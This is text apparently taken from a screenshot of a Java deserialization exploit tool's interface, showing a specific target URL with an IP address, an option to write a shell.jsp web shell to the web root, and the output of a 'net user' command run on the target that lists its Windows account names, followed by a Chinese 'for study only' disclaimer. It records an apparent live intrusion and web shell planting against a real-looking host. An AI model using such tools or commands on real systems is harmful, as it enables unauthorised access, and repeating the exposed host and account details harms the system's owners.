 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.143.252.185:90
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
$_teachina 1 admin
Administrator ASPNET chinatea
demo Guest IUSR_WEB
IUSR_WEBserver IWAM_WEB SUPPORT_388945a0
tea TM_OSCE_WEBSERVER tuhsuftp
uploadinfo
命令运行完毕，但发生一个或多个错误。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org